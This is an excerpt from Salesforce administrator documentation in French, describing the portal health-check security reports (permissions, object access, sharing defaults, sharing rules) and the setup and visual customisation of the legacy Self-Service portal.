Les autorisations utilisateur sont puissantes car elles étendent l'accès aux données des utilisateurs. Il est important de définir des autorisations pour un profil avec précaution. Utilisez le rapport Autorisations d'administrateur et d'utilisateur (l'un des rapports de vérification de l'intégrité du portail) pour consulter les profils du portail et leurs paramètres d'autorisation critiques.

Remarque: Ce rapport n'affiche pas les autorisations accordées via des ensembles d'autorisations.

Pour chaque profil, le rapport présente le nombre d'utilisateurs du portail qui lui sont attribués et les paramètres d'autorisation suivants :

- **•** Administrateur utilisateur externe délégué
- **•** Envoyer un e-mail
- **•** Convertir les pistes
- **•** Modifier les événements
- **•** Modifier le prix de vente de produits d'opportunité
- **•** Modifier les tâches
- **•** Transférer des requêtes
- **•** Super utilisateur du portail
- **•** API activée
- **•** Le mot de passe n'expire jamais
- **•** Création de bibliothèques
- **•** Afficher le contenu dans les portails
- **•** Exporter les rapports
- **•** Exécuter les rapports

Remarque: Selon les paramètres de votre organisation, certaines autorisations peuvent ne pas s'afficher dans le rapport.

Pour afficher ce rapport :

**1.** Dans Configuration, saisissez *Vérification de l'intégrité du portail* dans la case Recherche rapide, puis sélectionnez **Vérification de l'intégrité du portail**.

#### **2.** Cliquez sur **Autorisations d'administrateur et d'utilisateur**.

Dans la page du rapport, vous pouvez :

**•** Afficher une page de détail de profil en cliquant sur le nom du profil.

#### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour afficher les rapports de vérification de la santé du portail :

**•** Personnaliser l'application

ET

Gérer les utilisateurs

ET

Modifier toutes les données

- **•** Afficher une liste filtrée d'éléments en sélectionnant une vue dans la liste déroulante.
- **•** Revenir à la liste des rapports en cliquant sur **Retour à la liste : Rapports de vérification de la santé du portail**.

#### CONSULTER ÉGALEMENT :

[Vérification de la santé du portail](#page-2539-0)

# <span id="page-2541-0"></span>Affichage du rapport Accès aux objets et sécurité au niveau du champ pour les utilisateurs de portails

Les autorisations d'objet spécifient l'accès des utilisateurs à des objets standard et personnalisés. Il est important de surveiller ces informations pour les profils d'utilisateur de portail afin de s'assurer que les utilisateurs de portails accèdent uniquement aux objets et aux champs appropriés. Le rapport Accès aux objets et sécurité au niveau du champ (l'un des rapports de contrôle d'intégrité des portails) permet de vérifier ce point.

Le rapport Accès aux objets et sécurité au niveau du champ indique le nombre de profils de portail autorisés à accéder à chaque objet standard et personnalisé de votre organisation. Pour chaque objet, il indique également le nombre d'utilisateurs de portails qui possèdent l'accès, le niveau d'accès à l'objet et les champs visibles pour ces utilisateurs.

Remarque: Le rapport Accès aux objets et sécurité au niveau du champ n'indique pas les  $\left( \mathbf{z}\right)$ autorisations accordées via des ensembles d'autorisations.

Pour afficher ce rapport :

- **1.** Dans Configuration, saisissez *Vérification de l'intégrité du portail* dans la case Recherche rapide, puis sélectionnez **Vérification de l'intégrité du portail**.
- **2.** Cliquez sur **Accès aux objets et sécurité au niveau du champ**.
- **3.** Dans la page du rapport, cliquez sur le nom d'un objet.

Dans la page de détail de l'objet, vous pouvez :

- **•** Afficher une page de détail de profil en cliquant sur le nom du profil.
- **•** Afficher la page de détail de la sécurité au niveau du champ d'un profil en cliquant sur **champs visibles**.
- **•** Revenir au rapport supérieur Accès aux objets et sécurité au niveau du champ en cliquant sur **Accès aux objets et sécurité au niveau du champ**.

À partir des pages de rapport, vous pouvez :

- **•** Afficher une liste filtrée d'éléments en sélectionnant une vue dans la liste déroulante.
- **•** Revenir à la liste des rapports en cliquant sur **Retour à la liste : Rapports de vérification de la santé du portail**.

#### CONSULTER ÉGALEMENT :

[Vérification de la santé du portail](#page-2539-0) [Autorisations d'objet](#page-602-0) [Présentation de la sécurité au niveau du champ](#page-600-0)

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour afficher les rapports de vérification de la santé du portail :

**•** Personnaliser l'application

ET

Gérer les utilisateurs

ET

Modifier toutes les données

# <span id="page-2542-0"></span>Affichage du rapport sur les paramètres de partage par défaut de l'organisation pour les utilisateurs de portail

Le rapport Paramètres de partage par défaut de l'organisation (un des rapports de vérification de la santé du portail) indique les objets standard et personnalisés et le paramètre d'accès par défaut de chaque objet. Ce rapport permet de réviser et de modifier les paramètres par défaut à l'échelle de l'organisation qui exposent les enregistrements aux utilisateurs du portail.

Les paramètres par défait de l'organisation spécifient le niveau d'accès par défaut de chaque objet pour les utilisateurs de votre organisation. Si le niveau d'accès par défaut d'un objet est Public, les utilisateurs avec les autorisations d'objet (« Lire », « Créer », « Modifier » ou « Supprimer ») activées peuvent accéder aux enregistrements dont ils sont responsables. Par exemple, si le paramètre d'accès par défaut de l'objet compte est Accès public en lecture/écriture, tout utilisateur avec l'autorisation « Lire » sur l'objet compte peut afficher tous les enregistrements du compte. Lors de la définition des paramètres de l'organisation, assurez-vous de ne pas laisser les utilisateurs du portail afficher les objets auxquels ils ne doivent pas accéder.

Pour afficher ce rapport :

- **1.** Dans Configuration, saisissez *Vérification de l'intégrité du portail* dans la case Recherche rapide, puis sélectionnez **Vérification de l'intégrité du portail**.
- **2.** Cliquez sur **Paramètres de partage par défaut à l'échelle de l'organisation**.

Le rapport indique le paramètre d'accès par défaut de chaque objet. Si l'accès par défaut à un objet est Public, Afficher les détails (pour un calendrier) ou Utiliser (pour un catalogue de prix), les utilisateurs du portail qui disposent d'autorisations d'accès à l'objet peuvent accéder aux enregistrements d'autres utilisateurs. Dans ce cas, la colonne Sécurité indique une faiblesse dans le paramètre par défaut de l'organisation. Vous pouvez visualiser des autorisations d'objet spécifiques accordées aux profils de portail dans le [rapport Accès aux objets et sécurité au](#page-2541-0) [niveau du champ.](#page-2541-0)

Si l'accès par défaut d'un objet est Privé, Masquer les détails (pour le calendrier) ou Aucun accès (pour un catalogue de prix), la colonne Sécurité indique un paramètre par défaut de l'organisation fort.

Remarque: Même avec un paramètre par défaut de l'organisation fort, les utilisateurs du portail peuvent avoir accès aux enregistrements d'autres utilisateurs via des exceptions telles que des règles de partage.

Si Activation de l'accès en utilisant les hiérarchies est activé, les utilisateurs d'un niveau supérieur à un responsable d'enregistrement, dans une hiérarchie de territoires ou de rôles, peuvent accéder aux enregistrements du responsable pour cet objet.

Dans la page du rapport, vous pouvez :

- **•** Modifier les paramètres de partage à l'échelle de l'organisation pour tout objet en cliquant sur **Modifier**, puis en modifiant les paramètres de la page Modification des valeurs par défaut de partage à l'échelle de l'organisation.
- **•** Afficher une liste filtrée d'éléments en sélectionnant une vue dans la liste déroulante.
- **•** Revenir à la liste des rapports en cliquant sur **Retour à la liste : Rapports de vérification de la santé du portail**.

CONSULTER ÉGALEMENT :

[Vérification de la santé du portail](#page-2539-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour afficher les rapports de vérification de la santé du portail :

**•** Personnaliser l'application ET

Gérer les utilisateurs

ET

Modifier toutes les données

Pour définir l'accès au partage par défaut :

**•** Gérer le partage

# <span id="page-2543-0"></span>Affichage des rapports sur les règles de partage pour les utilisateurs de portail

Le rapport Règles de partage (un des rapports de vérification de la santé du portail) indique toutes les règles de partage permettant aux utilisateurs du portail d'accéder aux enregistrements dont ils ne sont pas responsables. Il indique le nombre d'utilisateurs du portail qui ont accès aux enregistrements selon chaque règle de partage et permet de modifier les niveaux d'accès de chaque règle. Pour certains types d'ensembles d'utilisateurs (tels que des groupes, des rôles et des territoires), vous pouvez naviguer vers les pages de détail et modifier, supprimer ou gérer les utilisateurs de l'ensemble.

Pour afficher ce rapport :

**1.** Dans Configuration, saisissez *Vérification de l'intégrité du portail* dans la case Recherche rapide, puis sélectionnez **Vérification de l'intégrité du portail**.

#### **2.** Cliquez sur **Règles de partage**.

La colonne Nombre d'utilisateurs du portail affectés indique le nombre d'utilisateurs du portail qui peuvent avoir accès selon la règle de partage. Ce nombre inclut les utilisateurs spécifiés dans la règle et, si l'option **Accorder l'accès à l'aide de hiérarchies** est activée pour l'objet, il inclut les utilisateurs de niveau supérieur au leur dans la hiérarchie des rôles ou des territoires. Si les utilisateurs de cet ensemble ont les autorisations d'objet (« Lire », « Créer », « Modifier » ou « Supprimer » ) activées, ils peuvent accéder aux enregistrements exposés par la règle.

# Remarque:

- **•** Le rapport Règles de partage ne comprend pas les règles de partage basées sur des critères.
- **•** Le rapport Règles de partage ne vérifie pas les autorisations d'objet des utilisateurs du portail. Vous pouvez visualiser des autorisations d'objet spécifiques accordées aux profils de portail dans le [rapport Accès aux objets et sécurité au niveau du champ.](#page-2541-0)

Dans la page du rapport, vous pouvez :

- **•** Modifier le niveau d'accès dans une règle de partage en cliquant sur **Modifier**, puis en modifiant les paramètres dans la page de modification de la règle de partage.
- **•** Afficher les détails d'un ensemble d'utilisateurs dans une règle de partage en cliquant sur le lien de la colonne Appartenant à ou Partagé avec.
- **•** Afficher une liste filtrée d'éléments en sélectionnant une vue dans la liste déroulante.
- **•** Revenir à la liste des rapports en cliquant sur **Retour à la liste : Rapports de vérification de la santé du portail**.
- Remarque: Les règles de partage du compte ou du territoire du compte peuvent accorder l'accès aux contacts, aux opportunités et aux requêtes associés avec les comptes partagés. Le rapport Règles de partage indique les niveaux d'accès des objets de niveau supérieur uniquement, pas des objets associés.

#### CONSULTER ÉGALEMENT :

[Vérification de la santé du portail](#page-2539-0)



Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour afficher les rapports de vérification de la santé du portail :

**•** Personnaliser l'application

ET

Gérer les utilisateurs

ET

Modifier toutes les données

Pour créer et modifier des règles de partage :

**•** Gérer le partage

# Portail libre-service

### <span id="page-2544-0"></span>Démarrage automatique du libre-service

Remarque: Depuis la version Spring '12, le portail libre-service n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail libre-service.

Cliquez sur le bouton **Démarrage automatique** pour que votre portail libre-service soit fonctionnel rapidement. Ce processus automatise la configuration en définissant automatiquement des paramètres par défaut.

- Remarque: Vous ne pouvez enregistrer aucun JavaScript dans votre code personnalisé, et vous pouvez [utiliser uniquement certains éléments et attributs HTML.](#page-2561-0)
- **1.** Dans Configuration, saisissez *Portail en libre-service* dans la case Recherche rapide, sélectionnez **Paramètres**, puis cliquez sur **Démarrage automatique**.
- **2.** Passez en revue le processus et cliquez sur **Continuer**.
- **3.** Choisissez un modèle de couleur.
- **4.** Si nécessaire, modifiez les paramètres par défaut et cliquez sur **Enregistrer**.
- **5.** Testez votre portail libre-service en :
	- **a.** Cliquant sur **Générer** pour récupérer un nom d'utilisateur et un mot de passe.
	- **b.** Cliquant sur **Accéder au portail libre-service** pour prévisualiser vos pages.
	- **c.** Vous pouvez éventuellement cliquer sur **Inviter** pour indiquer aux autres utilisateurs la procédure à suivre pour établir une connexion et prévisualiser vos pages.

#### **6.** Activez votre portail libre-service en copiant le lien fourni à la section **Activer le libre-service** vers l'endroit approprié sur votre site Web.

- **7.** Cliquez sur **Enregistrer** lorsque vous avez terminé.
- **8.** Autorisez vos clients à utiliser votre portail libre-service. Reportez-vous à [Gestion des utilisateurs libre-service](#page-2570-0) à la page 2565.
- Conseil: Pour modifier vos paramètres, reportez-vous à [Activation des paramètres et fonctions du libre-service](#page-2546-0) à la page 2541. Le démarrage automatique du libre-service active automatiquement le bouton **Activer le libre-service** des pages de détail des contacts.

#### CONSULTER ÉGALEMENT :

- [Configuration du libre-service](#page-2545-0)
- [Fiche de conseil de l'administrateur : Tirer parti de votre portail libre-service](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_selfservice_cheatsheet.pdf)
- [Guide de configuration de l'administrateur : Guide de mise en oeuvre du libre-service](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_selfservice_implementation_guide.pdf)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour utiliser l'option de démarrage du libre-service :

**•** Gérer le portail libre-service

# <span id="page-2545-0"></span>Configuration du libre-service

Remarque: Depuis la version Spring '12, le portail libre-service n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail libre-service.

Le libre-service fournit à vos clients un réseau de support en ligne leur permettant d'obtenir des réponses à leurs questions sans avoir à contacter le service clientèle.

La configuration de votre portail libre-service est un jeu d'enfant. Faites votre choix parmi deux options de configuration :

- **• Démarrage automatique** : vous permet d'être opérationnel rapidement (reportez-vous à [Démarrage automatique du libre-service](#page-2544-0) à la page 2539).
- **• Configurer le libre-service** Configuration complète qui permet une plus grande personnalisation. La configuration comprend les opérations suivantes :
	- **–** [Activation des paramètres et fonctions du libre-service](#page-2546-0) à la page 2541
	- **–** [Personnalisation de l'apparence de votre portail libre-service](#page-2550-0) à la page 2545
	- **–** [Personnalisation des polices et des couleurs du libre-service](#page-2551-0) à la page 2546
	- **–** [Personnalisation de vos pages de libre-service](#page-2552-0) à la page 2547
	- **–** [Génération du fichier HTML de connexion](#page-2568-0) à la page 2563
	- **–** [Gestion des utilisateurs libre-service](#page-2570-0) à la page 2565

#### CONSULTER ÉGALEMENT :

[Démarrage automatique du libre-service](#page-2544-0) [Personnalisation de l'apparence de votre portail libre-service](#page-2550-0) [Personnalisation des polices et des couleurs du libre-service](#page-2551-0) [Fiche de conseil de l'administrateur : Tirer parti de votre portail libre-service](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_selfservice_cheatsheet.pdf) [Guide de configuration de l'administrateur : Guide de mise en oeuvre du libre-service](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_selfservice_implementation_guide.pdf)

# Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour utiliser l'option de démarrage du libre-service :

**•** Gérer le portail libre-service

Pour configurer le portail libre-service :

**•** Gérer le portail libre-service

Pour modifier les pages Libre-service :

**•** Gérer le portail libre-service

ET

# <span id="page-2546-0"></span>Activation des paramètres et fonctions du libre-service

- Remarque: Depuis la version Spring '12, le portail libre-service n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail libre-service.
- **1.** Dans Configuration, saisissez *Portail en libre-service* dans la case Recherche rapide, puis sélectionnez **Paramètres**.
- **2.** Cliquez sur **Configurer le libre-service** sur la page des paramètres du libre-service.
- **3.** Configurez les options suivantes :



Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour configurer le portail libre-service :

**•** Gérer le portail libre-service

Pour modifier les pages Libre-service :

**•** Gérer le portail libre-service

ET







**4.** Cliquez sur **Enregistrer** pour sauvegarder vos paramètres de libre-service.

CONSULTER ÉGALEMENT :

[Configuration du libre-service](#page-2545-0) [Fiche de conseil de l'administrateur : Tirer parti de votre portail libre-service](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_selfservice_cheatsheet.pdf) [Guide de configuration de l'administrateur : Guide de mise en oeuvre du libre-service](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_selfservice_implementation_guide.pdf)

# <span id="page-2550-0"></span>Personnalisation de l'apparence de votre portail libre-service

Remarque: Depuis la version Spring '12, le portail libre-service n'est pas disponible pour  $\blacksquare$ les nouvelles organisations. Les organisations existantes conservent l'accès au portail libre-service.

Pour pouvez développer une présentation explicite pour votre portail libre-service :

- **1.** Personnalisez les en-têtes et les pieds de page des pages Libre-Service. Reportez-vous à [Création](#page-2561-1) [des zones d'en-tête et de pied de page personnalisés](#page-2561-1) à la page 2556.
- **2.** Personnalisez les polices et couleurs du portail libre-service via l'une de ces options :
	- **•** [Sélection d'un modèle de couleur prédéfini ou de chargement de votre propre feuille de](#page-2554-0) [style](#page-2554-0) à la page 2549.
	- **•** [Personnalisation des polices et des couleurs à l'aide d'un éditeur pointer-cliquer](#page-2551-0) à la page 2546.

CONSULTER ÉGALEMENT :

[Configuration du libre-service](#page-2545-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour configurer le portail libre-service :

**•** Gérer le portail libre-service

Pour modifier les pages Libre-service :

**•** Gérer le portail libre-service

ET

# <span id="page-2551-0"></span>Personnalisation des polices et des couleurs du libre-service

Remarque: Depuis la version Spring '12, le portail libre-service n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail libre-service.

Vous pouvez personnaliser les polices et les couleurs du portail libre-service pour qu'il reflète l'identification de la marque de votre entreprise. Les polices et couleurs de votre portail sont spécifiées dans un portail appelé Modèle de couleur. Sélectionnez un modèle de couleur prédéfini et personnalisez-le en utilisant un éditeur de type Pointer-cliquer.

- **1.** Dans Configuration, saisissez *Polices et couleurs* dans la case Recherche rapide, puis sélectionnez **Polices et couleurs**. Salesforce met à votre disposition des modèles prédéfinis que vous pouvez personnaliser. Cliquez sur **Aperçu** pour voir tous les modèles.
- **2.** Sélectionnez le modèle de couleur à personnaliser.

À partir de la page du modèle de couleur, vous pouvez :

- **•** Cliquer sur le lien **Restaurer la valeur par défaut** pour rétablir le modèle d'origine sans personnalisation.
- **•** Cliquer sur le lien **Retour à tous les modèles** pour revenir à la liste des modèles de couleur.
